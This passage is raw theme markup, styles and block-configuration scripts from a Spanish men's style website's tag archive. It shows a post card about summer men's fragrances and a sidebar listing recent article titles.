.tdi_56 .td-load-more-wrap
a{font-family:Poppins !important;font-size:15px !important}.tdi_56 .td-author-date,
.tdi_56 .tdb-author-photo,
.tdi_56 .td-post-author-name a,
.tdi_56 .td-author-date .entry-date,
.tdi_56 .td-module-comments
a{font-family:Poppins !important;font-size:11px !important;text-transform:uppercase !important;letter-spacing:0.8px !important}html:not([class*='ie']) .tdi_56 .td-module-container:hover .entry-thumb:before{opacity:0}@media (min-width: 768px) and (max-width: 1018px){.tdb_loop .td-module-title{font-size:17px;line-height:22px}}@media (min-width: 1019px) and (max-width: 1140px){.tdi_56 .td-module-meta-info{padding:24px}.tdi_56
.td_module_wrap{padding-left:14px;padding-right:14px}.tdi_56 .tdb-block-inner{margin-left:-14px;margin-right:-14px;row-gap:calc(14px * 2)}.tdi_56 .td-module-container:before{bottom:-14px}.tdi_56 .td-post-category{margin:0
0 10px;font-family:Poppins !important;font-size:10px !important;font-weight:600 !important;text-transform:uppercase !important;letter-spacing:0.7px !important}.tdi_56 .tdb-author-photo
.avatar{width:22px;height:22px;margin-right:5px}.tdi_56 .entry-title{margin:0
0 10px;font-family:Poppins !important;font-size:23px !important;line-height:1. !important;font-weight:600 !important}.tdi_56 .td-excerpt{margin:0
0 14px;font-family:Lora !important;font-size:14px !important;line-height:1.7 !important}.tdi_56 .td-author-date,
.tdi_56 .tdb-author-photo,
.tdi_56 .td-post-author-name a,
.tdi_56 .td-author-date .entry-date,
.tdi_56 .td-module-comments
a{font-family:Poppins !important;font-size:10px !important;text-transform:uppercase !important;letter-spacing:0.7px !important}}@media (min-width: 768px) and (max-width: 1018px){.tdi_56 .td-module-meta-info{padding:20px}.tdi_56
.td_module_wrap{padding-left:11px;padding-right:11px}.tdi_56 .tdb-block-inner{margin-left:-11px;margin-right:-11px;row-gap:calc(11px * 2)}.tdi_56 .td-module-container:before{bottom:-11px}.tdi_56 .td-post-category{margin:0
0 9px;font-family:Poppins !important;font-size:10px !important;font-weight:600 !important;text-transform:uppercase !important;letter-spacing:0.7px !important}.tdi_56 .td-post-author-name{display:none}.tdi_56 .entry-title{margin:0
0 9px;font-family:Poppins !important;font-size:22px !important;line-height:1.2 !important;font-weight:600 !important}.tdi_56 .td-excerpt{margin:0
0 11px;font-family:Lora !important;font-size:13px !important;line-height:1.6 !important}.tdi_56 .td-author-date,
.tdi_56 .tdb-author-photo,
.tdi_56 .td-post-author-name a,
.tdi_56 .td-author-date .entry-date,
.tdi_56 .td-module-comments
a{font-family:Poppins !important;font-size:10px !important;text-transform:uppercase !important;letter-spacing:0.7px !important}}@media (max-width: 767px){.tdi_56 .td-module-meta-info{padding:26px}.tdi_56 .td_module_wrap:not(.tdb_module_rec){width:100%}.tdi_56 .tdb-block-inner{row-gap:calc(14px * 2)}.tdi_56 .td-module-container:before{bottom:-14px}.tdi_56 .td_module_wrap:nth-last-child(1) .td-module-container:before{display:none}.tdi_56 .td-post-category{margin:0
0 12px}.tdi_56 .tdb-author-photo
.avatar{width:22px;height:22px;margin-right:5px}.tdi_56 .entry-title{margin:0
0 14px;font-family:Poppins !important;font-size:26px !important;line-height:1.2 !important;font-weight:600 !important}.tdi_56 .td-excerpt{margin:0
0 16px;font-family:Lora !important;font-size:14px !important;line-height:1.7 !important}}</style><script>var block_tdi_56 = new tdBlock();
block_tdi_56.id = "tdi_56";
block_tdi_56.atts = '{"modules_on_row":"eyJwaG9uZSI6IjEwMCUiLCJhbGwiOiI1MCUifQ==","limit":"8","show_btn":"none","show_com":"none","excerpt_middle":"yes","modules_category":"above","author_photo":"yes","modules_category_padding":"0","cat_bg":"rgba(0,0,0,0)","cat_txt":"#888888","f_title_font_family":"702","f_title_font_weight":"600","f_cat_font_family":"702","f_cat_font_transform":"uppercase","f_cat_font_weight":"600","f_cat_font_spacing":"eyJhbGwiOiIwLjgiLCJsYW5kc2NhcGUiOiIwLjciLCJwb3J0cmFpdCI6IjAuNyJ9","f_cat_font_size":"eyJhbGwiOiIxMSIsImxhbmRzY2FwZSI6IjEwIiwicG9ydHJhaXQiOiIxMCJ9","modules_category_margin":"eyJhbGwiOiIwIDAgMTVweCIsImxhbmRzY2FwZSI6IjAgMCAxMHB4IiwicG9ydHJhaXQiOiIwIDAgOXB4IiwicGhvbmUiOiIwIDAgMTJweCJ9","f_title_font_size":"eyJhbGwiOiIyNyIsImxhbmRzY2FwZSI6IjIzIiwicG9ydHJhaXQiOiIyMiIsInBob25lIjoiMjYifQ==","f_title_font_line_height":"eyJhbGwiOiIxLjIiLCJsYW5kc2NhcGUiOiIxLiJ9","title_txt_hover":"#aaaaaa","f_ex_font_family":"343","f_ex_font_size":"eyJhbGwiOiIxNSIsImxhbmRzY2FwZSI6IjE0IiwicG9ydHJhaXQiOiIxMyIsInBob25lIjoiMTQifQ==","f_ex_font_line_height":"eyJhbGwiOiIxLjciLCJwb3J0cmFpdCI6IjEuNiJ9","ex_txt":"#4c4f53","meta_bg":"#ffffff","meta_padding":"eyJhbGwiOiIzMHB4IiwibGFuZHNjYXBlIjoiMjRweCIsInBvcnRyYWl0IjoiMjBweCIsInBob25lIjoiMjZweCJ9","modules_gap":"eyJhbGwiOiIzMCIsImxhbmRzY2FwZSI6IjI4IiwicG9ydHJhaXQiOiIyMiJ9","art_excerpt":"eyJhbGwiOiIwIDAgMTlweCIsImxhbmRzY2FwZSI6IjAgMCAxNHB4IiwicG9ydHJhaXQiOiIwIDAgMTFweCIsInBob25lIjoiMCAwIDE2cHgifQ==","art_title":"eyJhbGwiOiIwIDAgMTdweCIsImxhbmRzY2FwZSI6IjAgMCAxMHB4IiwicG9ydHJhaXQiOiIwIDAgOXB4IiwicGhvbmUiOiIwIDAgMTRweCJ9","image_height":"50","mc1_el":"35","f_meta_font_size":"eyJhbGwiOiIxMSIsImxhbmRzY2FwZSI6IjEwIiwicG9ydHJhaXQiOiIxMCJ9","f_meta_font_spacing":"eyJhbGwiOiIwLjgiLCJsYW5kc2NhcGUiOiIwLjciLCJwb3J0cmFpdCI6IjAuNyJ9","f_meta_font_family":"702","f_meta_font_transform":"uppercase","author_photo_size":"eyJhbGwiOiIyNiIsImxhbmRzY2FwZSI6IjIyIiwicGhvbmUiOiIyMiJ9","date_txt":"#888888","author_txt":"#888888","cat_txt_hover":"#000000","author_txt_hover":"#000000","all_modules_space":"eyJhbGwiOiIzMCIsImxhbmRzY2FwZSI6IjI4IiwicG9ydHJhaXQiOiIyMiIsInBob25lIjoiMjgifQ==","tdc_css":"eyJhbGwiOnsibWFyZ2luLWJvdHRvbSI6IjAiLCJkaXNwbGF5IjoiIn19","author_photo_space":"eyJsYW5kc2NhcGUiOiI1IiwicGhvbmUiOiI1In0=","show_author":"eyJwb3J0cmFpdCI6Im5vbmUifQ==","ajax_pagination":"numbered","pag_space":"30","pag_padding":"0","pag_border_width":"0","pag_a_bg":"rgba(0,0,0,0)","pag_text":"#888888","pag_a_text":"#000000","pag_h_text":"#000000","f_pag_font_family":"702","f_pag_font_size":"15","pag_h_bg":"rgba(0,0,0,0)","tag_slug":"fragancias-masculinas-edicion-limitada","block_type":"tdb_loop","separator":"","custom_title":"","custom_url":"","block_template_id":"","title_tag":"","mc1_tl":"","mc1_title_tag":"","offset":"","post_ids":"-12089","sort":"","installed_post_types":"","ajax_pagination_next_prev_swipe":"","ajax_pagination_infinite_stop":"","container_width":"","m_padding":"","m_radius":"","modules_border_size":"","modules_border_style":"","modules_border_color":"#eaeaea","modules_divider":"","modules_divider_color":"#eaeaea","h_effect":"","image_size":"","image_width":"","image_floated":"no_float","image_radius":"","hide_image":"","video_icon":"","video_popup":"yes","video_rec":"","spot_header":"","video_rec_title":"- Advertisement -","video_rec_color":"","video_rec_disable":"","autoplay_vid":"yes","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","video_title_color":"","video_title_color_h":"","video_bg":"","video_overlay":"","vid_t_color":"","vid_t_bg_color":"","f_vid_title_font_header":"","f_vid_title_font_title":"Video pop-up article title","f_vid_title_font_settings":"","f_vid_title_font_family":"","f_vid_title_font_size":"","f_vid_title_font_line_height":"","f_vid_title_font_style":"","f_vid_title_font_weight":"","f_vid_title_font_transform":"","f_vid_title_font_spacing":"","f_vid_title_":"","f_vid_time_font_title":"Video duration text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","meta_info_align":"","meta_info_horiz":"content-horiz-left","meta_width":"","meta_margin":"","meta_space":"","meta_info_border_size":"","meta_info_border_style":"","meta_info_border_color":"#eaeaea","meta_info_border_radius":"","art_btn":"","modules_cat_border":"","modules_category_radius":"0","show_cat":"inline-block","modules_extra_cat":"","author_photo_radius":"","show_date":"inline-block","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","show_review":"inline-block","review_space":"","review_size":"2.5","review_distance":"","show_excerpt":"block","excerpt_col":"1","excerpt_gap":"","excerpt_inline":"","show_audio":"block","hide_audio":"","art_audio":"","art_audio_size":"1.5","btn_title":"","btn_margin":"","btn_padding":"","btn_border_width":"","btn_radius":"","pag_border_radius":"","prev_tdicon":"","next_tdicon":"","pag_icons_size":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_pag_font_title":"Pagination text","f_pag_font_settings":"","f_pag_font_line_height":"","f_pag_font_style":"","f_pag_font_weight":"","f_pag_font_transform":"","f_pag_font_spacing":"","f_pag_":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_style":"","f_title_font_transform":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_line_height":"","f_cat_font_style":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_line_height":"","f_meta_font_style":"","f_meta_font_weight":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","f_btn_font_title":"Article read more button","f_btn_font_settings":"","f_btn_font_family":"","f_btn_font_size":"","f_btn_font_line_height":"","f_btn_font_style":"","f_btn_font_weight":"","f_btn_font_transform":"","f_btn_font_spacing":"","f_btn_":"","mix_color":"","mix_type":"","fe_brightness":"1","fe_contrast":"1","fe_saturate":"1","mix_color_h":"","mix_type_h":"","fe_brightness_h":"1","fe_contrast_h":"1","fe_saturate_h":"1","m_bg":"","shadow_shadow_header":"","shadow_shadow_title":"Module Shadow","shadow_shadow_size":"","shadow_shadow_offset_horizontal":"","shadow_shadow_offset_vertical":"","shadow_shadow_spread":"","shadow_shadow_color":"","title_txt":"","all_underline_height":"","all_underline_color":"#000","cat_bg_hover":"","cat_border":"","cat_border_hover":"","com_bg":"","com_txt":"","shadow_m_shadow_header":"","shadow_m_shadow_title":"Meta info shadow","shadow_m_shadow_size":"","shadow_m_shadow_offset_horizontal":"","shadow_m_shadow_offset_vertical":"","shadow_m_shadow_spread":"","shadow_m_shadow_color":"","audio_btn_color":"","audio_time_color":"","audio_bar_color":"","audio_bar_curr_color":"","btn_bg":"","btn_bg_hover":"","btn_txt":"","btn_txt_hover":"","btn_border":"","btn_border_hover":"","nextprev_border_h":"","pag_bg":"","pag_border":"","pag_h_border":"","pag_a_border":"","ad_loop":"","ad_loop_title":"- Advertisement -","ad_loop_repeat":"","ad_loop_color":"","ad_loop_full":"yes","f_ad_font_header":"","f_ad_font_title":"Ad title text","f_ad_font_settings":"","f_ad_font_family":"","f_ad_font_size":"","f_ad_font_line_height":"","f_ad_font_style":"","f_ad_font_weight":"","f_ad_font_transform":"","f_ad_font_spacing":"","f_ad_":"","ad_loop_disable":"","el_class":"","td_column_number":2,"header_color":"","td_ajax_preloading":"","td_ajax_filter_type":"","td_filter_default_txt":"","td_ajax_filter_ids":"","color_preset":"","border_top":"","css":"","class":"tdi_56","tdc_css_class":"tdi_56","tdc_css_class_style":"tdi_56_rand_style"}';
block_tdi_56.td_column_number = "2";
block_tdi_56.block_type = "tdb_loop";
block_tdi_56.post_count = "1";
block_tdi_56.found_posts = "1";
block_tdi_56.header_color = "";
block_tdi_56.ajax_pagination_infinite_stop = "";
block_tdi_56.max_num_pages = "1";
tdBlocksArray.push(block_tdi_56);</script><div id=tdi_56 class="td_block_inner tdb-block-inner td-fix-index"><div class="tdb_module_loop td_module_wrap td-animation-stack td-cpt-post"><div class="td-module-container td-category-pos-above"><div class="td-image-container"><div class="td-module-thumb"><a href="https://hombreyestilo.com/fragancias-masculinas-verano/" rel="bookmark" class="td-image-wrap " title="Fragancias Masculinas para el Verano" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://hombreyestilo.com/wp-content/uploads/2017/05/fragancias-masculinas-verano-6.jpg" ></span></a></div></div><div class="td-module-meta-info"> <a href="https://hombreyestilo.com/fragancias/" class="td-post-category">FRAGANCIAS</a><h3 class="entry-title td-module-title"><a href="https://hombreyestilo.com/fragancias-masculinas-verano/" rel="bookmark" title="Fragancias Masculinas para el Verano">Fragancias Masculinas para el Verano</a></h3><div class="td-excerpt">¿Todavía no sabes que en Verano hay que cambiar de Fragancias Masculinas? Deja los aromas densos para el Invierno, en Verano lo ideal es apostar por Fragancias Masculinas refrescantes.Estas Fragancias Masculinas se convierten en...</div><div class="td-editor-date"> <span class="td-author-date"> <a href="https://hombreyestilo.com/author/larencon/" aria-label="author-photo" rel="nofollow" class="tdb-author-photo"><img alt='' src='https://secure.gravatar.com/avatar/579b8f4724652fde88abb72d184dbb0b?s=96&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/579b8f4724652fde88abb72d184dbb0b?s=192&#038;d=mm&#038;r=g 2x' class='avatar avatar-96 photo' height='96' width='96' loading='lazy'/></a> <span class="td-post-author-name"><a href="https://hombreyestilo.com/author/larencon/">Hombreyestilo</a></span> </span></div></div></div></div></div></div></div></div><div class="vc_column tdi_58  wpb_column vc_column_container tdc-column td-pb-span4 td-is-sticky"><style scoped>.tdi_58{vertical-align:baseline}.tdi_58>.wpb_wrapper,.tdi_58>.wpb_wrapper>.tdc-elements{display:block}.tdi_58>.wpb_wrapper>.tdc-elements{width:100%}.tdi_58>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_58>.wpb_wrapper{width:auto;height:auto}.tdi_58{padding-left:75px !important}@media (min-width: 768px) and (max-width: 1018px){.tdi_58{padding-left:30px !important}}@media (max-width: 767px){.tdi_58{padding-left:0px !important}}</style><div class="wpb_wrapper" data-sticky-offset="20"><div class="td_block_wrap td_flex_block_1 tdi_59 td-pb-border-top td_block_template_2 td_flex_block"  data-td-block-uid="tdi_59" ><style>.td_block_template_2.widget>ul>li{margin-left:0 !important}.td_block_template_2 .td-block-title{font-size:17px;font-weight:500;margin-top:0;margin-bottom:16px;line-height:31px;text-align:left}.td_block_template_2 .td-block-title>*{color:#000}.td_block_template_2 .td-related-title
a{padding:0
20px 0 0}@media (max-width: 767px){.td_block_template_2 .td-related-title
a{font-size:15px}}.td_block_template_2 .td-related-title .td-cur-simple-item{color:#4db2ec}.td-theme-wrap .tdi_59 .td-block-title > *,
.td-theme-wrap .tdi_59 .td-pulldown-filter-link:hover,
.td-theme-wrap .tdi_59 .td-subcat-item a:hover,
.td-theme-wrap .tdi_59 .td-subcat-item .td-cur-simple-item,
.td-theme-wrap .tdi_59 .td-subcat-dropdown:hover .td-subcat-more span,
.td-theme-wrap .tdi_59 .td-subcat-dropdown:hover .td-subcat-more
i{color:#888}.td-theme-wrap .tdi_59 .td-subcat-dropdown ul:after{background-color:#888}.td-theme-wrap .tdi_59 .td_module_wrap:hover .entry-title a,
.td-theme-wrap .tdi_59 .td_quote_on_blocks,
.td-theme-wrap .tdi_59 .td-opacity-cat .td-post-category:hover,
.td-theme-wrap .tdi_59 .td-opacity-read .td-read-more a:hover,
.td-theme-wrap .tdi_59 .td-opacity-author .td-post-author-name a:hover,
.td-theme-wrap .tdi_59 .td-instagram-user
a{color:#888}.td-theme-wrap .tdi_59 .td-next-prev-wrap a:hover,
.td-theme-wrap .tdi_59 .td-load-more-wrap a:hover{background-color:#888;border-color:#888}.td-theme-wrap .tdi_59 .td-read-more a,
.td-theme-wrap .tdi_59 .td-weather-information:before,
.td-theme-wrap .tdi_59 .td-weather-week:before,
.td-theme-wrap .tdi_59 .td-exchange-header:before,
.td-theme-wrap .td-footer-wrapper .tdi_59 .td-post-category,
.td-theme-wrap .tdi_59 .td-post-category:hover{background-color:#888}.tdi_59{margin-bottom:60px !important}@media (min-width: 1019px) and (max-width: 1140px){.tdi_59{margin-bottom:50px !important}}@media (min-width: 768px) and (max-width: 1018px){.tdi_59{margin-bottom:40px !important}}@media (max-width: 767px){.tdi_59{margin-bottom:30px !important}}</style><style>.tdi_59 .entry-thumb{background-position:center 50%}.tdi_59 .td-module-container{flex-direction:column;border-color:#eaeaea !important}.tdi_59 .td-image-container{display:block;order:0}.ie10 .tdi_59 .td-module-meta-info,
.ie11 .tdi_59 .td-module-meta-info{flex:auto}.tdi_59 .td-module-meta-info{padding:0px;border-color:#eaeaea}.tdi_59
.td_module_wrap{padding-left:20px;padding-right:20px;padding-bottom:12px;margin-bottom:12px}.tdi_59
.td_block_inner{margin-left:-20px;margin-right:-20px}.tdi_59 .td-module-container:before{bottom:-12px;border-color:#eaeaea}.tdi_59 .td-post-vid-time{display:block}.tdi_59 .td-post-category:not(.td-post-extra-category){display:none}.tdi_59 .td-author-photo
.avatar{width:20px;height:20px;margin-right:6px;border-radius:50%}.tdi_59 .td-excerpt{display:none;column-count:1;column-gap:48px}.tdi_59 .td-audio-player{opacity:1;visibility:visible;height:auto;font-size:13px}.tdi_59 .td-read-more{display:none}.tdi_59 .td-author-date{display:inline}.tdi_59 .td-post-author-name{display:none}.tdi_59 .td-post-date,
.tdi_59 .td-post-author-name
span{display:inline-block;color:#888}.tdi_59 .entry-review-stars{display:none}.tdi_59 .td-icon-star,
.tdi_59 .td-icon-star-empty,
.tdi_59 .td-icon-star-half{font-size:15px}.tdi_59 .td-module-comments{display:none}.tdi_59 .td_module_wrap:nth-last-child(1){margin-bottom:0;padding-bottom:0}.tdi_59 .td_module_wrap:nth-last-child(1) .td-module-container:before{display:none}.tdi_59 .td_module_wrap:hover .td-module-title
a{color:#888 !important}.tdi_59 .entry-title{margin:0
0 5px;font-family:Poppins !important;font-size:16px !important;font-weight:600 !important}.tdi_59 .td-block-title a,
.tdi_59 .td-block-title
span{font-family:Poppins !important;font-size:22px !important;font-weight:600 !important;text-transform:uppercase !important;letter-spacing:0.8px !important}.tdi_59 .td-editor-date,
.tdi_59 .td-editor-date .td-post-author-name a,
.tdi_59 .td-editor-date .entry-date,
.tdi_59 .td-module-comments
a{font-family:Poppins !important;font-size:11px !important;text-transform:uppercase !important;letter-spacing:0.8px !important}html:not([class*='ie']) .tdi_59 .td-module-container:hover .entry-thumb:before{opacity:0}@media (min-width: 1019px) and (max-width: 1140px){.tdi_59
.td_module_wrap{padding-bottom:9px;margin-bottom:9px;padding-bottom:9px !important;margin-bottom:9px !important}.tdi_59 .td-module-container:before{bottom:-9px}.tdi_59 .td_module_wrap:nth-last-child(1){margin-bottom:0 !important;padding-bottom:0 !important}.tdi_59 .td_module_wrap .td-module-container:before{display:block !important}.tdi_59 .td_module_wrap:nth-last-child(1) .td-module-container:before{display:none !important}.tdi_59 .td-block-title a,
.tdi_59 .td-block-title
span{font-family:Poppins !important;font-size:20px !important;font-weight:600 !important;text-transform:uppercase !important;letter-spacing:0.8px !important}.tdi_59 .entry-title{font-family:Poppins !important;font-size:15px !important;font-weight:600 !important}.tdi_59 .td-editor-date,
.tdi_59 .td-editor-date .td-post-author-name a,
.tdi_59 .td-editor-date .entry-date,
.tdi_59 .td-module-comments
a{font-family:Poppins !important;font-size:10px !important;text-transform:uppercase !important;letter-spacing:0.8px !important}}@media (min-width: 768px) and (max-width: 1018px){.tdi_59
.td_module_wrap{padding-bottom:8px;margin-bottom:8px;padding-bottom:8px !important;margin-bottom:8px !important}.tdi_59 .td-module-container:before{bottom:-8px}.tdi_59 .td_module_wrap:nth-last-child(1){margin-bottom:0 !important;padding-bottom:0 !important}.tdi_59 .td_module_wrap .td-module-container:before{display:block !important}.tdi_59 .td_module_wrap:nth-last-child(1) .td-module-container:before{display:none !important}.tdi_59 .td-block-title a,
.tdi_59 .td-block-title
span{font-family:Poppins !important;font-size:18px !important;font-weight:600 !important;text-transform:uppercase !important;letter-spacing:0.8px !important}.tdi_59 .entry-title{font-family:Poppins !important;font-size:15px !important;line-height:1.4 !important;font-weight:600 !important}.tdi_59 .td-editor-date,
.tdi_59 .td-editor-date .td-post-author-name a,
.tdi_59 .td-editor-date .entry-date,
.tdi_59 .td-module-comments
a{font-family:Poppins !important;font-size:10px !important;text-transform:uppercase !important;letter-spacing:0.8px !important}}@media (max-width: 767px){.tdi_59
.td_module_wrap{padding-bottom:12px;margin-bottom:12px;padding-bottom:12px !important;margin-bottom:12px !important}.tdi_59 .td-module-container:before{bottom:-12px}.tdi_59 .td_module_wrap:nth-last-child(1){margin-bottom:0 !important;padding-bottom:0 !important}.tdi_59 .td_module_wrap .td-module-container:before{display:block !important}.tdi_59 .td_module_wrap:nth-last-child(1) .td-module-container:before{display:none !important}}</style><script>var block_tdi_59 = new tdBlock();
block_tdi_59.id = "tdi_59";
block_tdi_59.atts = '{"modules_on_row":"","modules_gap":"","hide_image":"yes","show_com":"none","show_review":"none","show_author":"none","show_cat":"none","show_btn":"none","show_excerpt":"none","f_title_font_family":"702","f_title_font_weight":"600","f_title_font_size":"eyJhbGwiOiIxNiIsImxhbmRzY2FwZSI6IjE1IiwicG9ydHJhaXQiOiIxNSJ9","meta_padding":"0","all_modules_space":"eyJhbGwiOiIyNCIsImxhbmRzY2FwZSI6IjE4IiwicG9ydHJhaXQiOiIxNiJ9","f_meta_font_family":"702","f_meta_font_size":"eyJhbGwiOiIxMSIsImxhbmRzY2FwZSI6IjEwIiwicG9ydHJhaXQiOiIxMCJ9","f_meta_font_transform":"uppercase","f_meta_font_spacing":"0.8","date_txt":"#888888","art_title":"0 0 5px","title_txt_hover":"#888888","custom_title":"\u00daltimos posts","block_template_id":"td_block_template_2","f_header_font_family":"702","f_header_font_size":"eyJhbGwiOiIyMiIsImxhbmRzY2FwZSI6IjIwIiwicG9ydHJhaXQiOiIxOCJ9","f_header_font_transform":"uppercase","f_header_font_spacing":"0.8","f_header_font_weight":"600","header_text_color":"#888888","tdc_css":"[base64]","f_title_font_line_height":"eyJwb3J0cmFpdCI6IjEuNCJ9","block_type":"td_flex_block_1","separator":"","custom_url":"","title_tag":"","mc1_tl":"","mc1_title_tag":"","mc1_el":"","post_ids":"-12089","category_id":"","taxonomies":"","category_ids":"","in_all_terms":"","tag_slug":"","autors_id":"","installed_post_types":"","sort":"","limit":"5","offset":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","el_class":"","td_query_cache":"","td_query_cache_expiration":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","container_width":"","m_padding":"","modules_border_size":"","modules_border_style":"","modules_border_color":"#eaeaea","modules_border_radius":"","modules_divider":"","modules_divider_color":"#eaeaea","h_effect":"","image_size":"","image_alignment":"50","image_height":"","image_width":"","image_floated":"no_float","image_radius":"","video_icon":"","video_popup":"yes","video_rec":"","spot_header":"","video_rec_title":"","video_rec_color":"","video_rec_disable":"","autoplay_vid":"yes","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","video_title_color":"","video_title_color_h":"","video_bg":"","video_overlay":"","vid_t_color":"","vid_t_bg_color":"","f_vid_title_font_header":"","f_vid_title_font_title":"Video pop-up article title","f_vid_title_font_settings":"","f_vid_title_font_family":"","f_vid_title_font_size":"","f_vid_title_font_line_height":"","f_vid_title_font_style":"","f_vid_title_font_weight":"","f_vid_title_font_transform":"","f_vid_title_font_spacing":"","f_vid_title_":"","f_vid_time_font_title":"Video duration text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","meta_info_align":"","meta_info_horiz":"layout-default","meta_width":"","meta_margin":"","meta_space":"","art_btn":"","meta_info_border_size":"","meta_info_border_style":"","meta_info_border_color":"#eaeaea","meta_info_border_radius":"","modules_category":"","modules_category_margin":"","modules_category_padding":"","modules_cat_border":"","modules_category_radius":"0","modules_extra_cat":"","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","show_date":"inline-block","review_space":"","review_size":"2.5","review_distance":"","art_excerpt":"","excerpt_col":"1","excerpt_gap":"","excerpt_middle":"","excerpt_inline":"","show_audio":"block","hide_audio":"","art_audio":"","art_audio_size":"1.5","btn_title":"","btn_margin":"","btn_padding":"","btn_border_width":"","btn_radius":"","pag_space":"","pag_padding":"","pag_border_width":"","pag_border_radius":"","prev_tdicon":"","next_tdicon":"","pag_icons_size":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_line_height":"","f_header_font_style":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_style":"","f_title_font_transform":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_family":"","f_cat_font_size":"","f_cat_font_line_height":"","f_cat_font_style":"","f_cat_font_weight":"","f_cat_font_transform":"","f_cat_font_spacing":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_line_height":"","f_meta_font_style":"","f_meta_font_weight":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_family":"","f_ex_font_size":"","f_ex_font_line_height":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","f_btn_font_title":"Article read more button","f_btn_font_settings":"","f_btn_font_family":"","f_btn_font_size":"","f_btn_font_line_height":"","f_btn_font_style":"","f_btn_font_weight":"","f_btn_font_transform":"","f_btn_font_spacing":"","f_btn_":"","mix_color":"","mix_type":"","fe_brightness":"1","fe_contrast":"1","fe_saturate":"1","mix_color_h":"","mix_type_h":"","fe_brightness_h":"1","fe_contrast_h":"1","fe_saturate_h":"1","m_bg":"","color_overlay":"","shadow_shadow_header":"","shadow_shadow_title":"Module Shadow","shadow_shadow_size":"","shadow_shadow_offset_horizontal":"","shadow_shadow_offset_vertical":"","shadow_shadow_spread":"","shadow_shadow_color":"","title_txt":"","all_underline_height":"","all_underline_color":"","cat_bg":"","cat_bg_hover":"","cat_txt":"","cat_txt_hover":"","cat_border":"","cat_border_hover":"","meta_bg":"","author_txt":"","author_txt_hover":"","ex_txt":"","com_bg":"","com_txt":"","rev_txt":"","audio_btn_color":"","audio_time_color":"","audio_bar_color":"","audio_bar_curr_color":"","shadow_m_shadow_header":"","shadow_m_shadow_title":"Meta info shadow","shadow_m_shadow_size":"","shadow_m_shadow_offset_horizontal":"","shadow_m_shadow_offset_vertical":"","shadow_m_shadow_spread":"","shadow_m_shadow_color":"","btn_bg":"","btn_bg_hover":"","btn_txt":"","btn_txt_hover":"","btn_border":"","btn_border_hover":"","pag_text":"","pag_h_text":"","pag_bg":"","pag_h_bg":"","pag_border":"","pag_h_border":"","ajax_pagination":"","ajax_pagination_next_prev_swipe":"","ajax_pagination_infinite_stop":"","css":"","td_column_number":1,"header_color":"","color_preset":"","border_top":"","class":"tdi_59","tdc_css_class":"tdi_59","tdc_css_class_style":"tdi_59_rand_style"}';
block_tdi_59.td_column_number = "1";
block_tdi_59.block_type = "td_flex_block_1";
block_tdi_59.post_count = "5";
block_tdi_59.found_posts = "1593";
block_tdi_59.header_color = "";
block_tdi_59.ajax_pagination_infinite_stop = "";
block_tdi_59.max_num_pages = "319";
tdBlocksArray.push(block_tdi_59);</script><div class="td-block-title-wrap"><h4 class="td-block-title"><span class="td-pulldown-size">Últimos posts</span></h4></div><div id=tdi_59 class="td_block_inner td-mc1-wrap"><div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post"><div class="td-module-container td-category-pos-"><div class="td-module-meta-info"><h3 class="entry-title td-module-title"><a href="https://hombreyestilo.com/los-juguetes-eroticos-masculinos-triunfan-en-el-2022/" rel="bookmark" title="Los juguetes eróticos masculinos triunfan en el 2022">Los juguetes eróticos masculinos triunfan en el 2022</a></h3><div class="td-editor-date"> <span class="td-author-date"> </span></div></div></div></div><div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post"><div class="td-module-container td-category-pos-"><div class="td-module-meta-info"><h3 class="entry-title td-module-title"><a href="https://hombreyestilo.com/el-cardigan-masculino-toma-las-calles/" rel="bookmark" title="El cárdigan masculino toma las calles">El cárdigan masculino toma las calles</a></h3><div class="td-editor-date"> <span class="td-author-date"> </span></div></div></div></div><div class="td_module_flex 